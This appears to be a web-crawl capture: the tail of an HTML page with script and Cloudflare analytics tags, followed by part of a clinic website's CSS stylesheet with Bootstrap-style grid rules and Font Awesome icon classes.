<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd854c617ec14136bb19c2885c7098ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khambenhphukhoa.net/public/a/c/global.css?v=1769913374
body_size: 22645
content:
/* Bootstrap Custom */
html{-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}:before,:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}body,html{overflow-x: hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin: 0;padding: 0;border: none}*{transition: color .3s;-moz-transition: color .3s;-ms-transition: color .3s;-o-transition: color .3s;-webkit-transition: color .3s}img{max-width: 100%;vertical-align: middle;height: auto}a{text-decoration: none;color: inherit}a:hover,a:focus{text-decoration: none;color: #ffd915}a:hover, a:focus{color: red}dd,dl,dt,li,ol,ul{list-style: none}p{text-align: justify}.row{margin-left: -15px;margin-right: -15px}.row:after,.row:before{content: '';display: table}.clear,.row:after{clear: both}.center{text-align: center}.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9,.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9,.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9,.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px}@media (min-width:320px){.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{float: left}.cxs12{width: 100%}.cxs11{width: 91.66667%}.cxs10{width: 83.33333%}.cxs9{width: 75%}.cxs8{width: 66.66667%}.cxs7{width: 58.33333%}.cxs6{width: 50%}.cxs5{width: 41.66667%}.cxs4{width: 33.33333%}.cxs3{width: 25%}.cxs2{width: 16.66667%}.cxs1{width: 8.33333%}.hxs{display: none!important}.dxs{display: block!important}}@media (min-width:768px){.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9{float: left}.csm12{width: 100%}.csm11{width: 91.66667%}.csm10{width: 83.33333%}.csm9{width: 75%}.csm8{width: 66.66667%}.csm7{width: 58.33333%}.csm6{width: 50%}.csm5{width: 41.66667%}.csm4{width: 33.33333%}.csm3{width: 25%}.csm2{width: 16.66667%}.csm1{width: 8.33333%}.ctn{max-width: 720px}.hsm{display: none!important}.dsm{display: block!important}}@media (min-width:992px){.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9{float: left}.cmd12{width: 100%}.cmd11{width: 91.66667%}.cmd10{width: 83.33333%}.cmd9{width: 75%}.cmd8{width: 66.66667%}.cmd7{width: 58.33333%}.cmd6{width: 50%}.cmd5{width: 41.66667%}.cmd4{width: 33.33333%}.cmd3{width: 25%}.cmd2{width: 16.66667%}.cmd1{width: 8.33333%}.ctn{max-width: 960px}.hmd{display: none!important}.dmd{display: block!important}}@media (min-width:1200px){.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9{float: left}.clg12{width: 100%}.clg11{width: 91.66667%}.clg10{width: 83.33333%}.clg9{width: 75%}.clg8{width: 66.66667%}.clg7{width: 58.33333%}.clg6{width: 50%}.clg5{width: 41.66667%}.clg4{width: 33.33333%}.clg3{width: 25%}.clg2{width: 16.66667%}.clg1{width: 8.33333%}.ctn{max-width: 1170px}.hlg{display: none!important}.dlg{display: block!important}}.csm25{width: 20%;float: left}.csm15{width: 12.5%}body{font-family: Arial,sans-serif;font-size: 14px;line-height: 24px}.ctn{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto}
/* Font Awesome */
@font-face{font-family:'FontAwesome';src:url('f/font-awesome/fonts/fontawesome-webfont.eot');src:url('f/font-awesome/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('f/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('f/font-awesome/fonts/fontawesome-webfont.woff') format('woff'),url('f/font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'),url('f/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.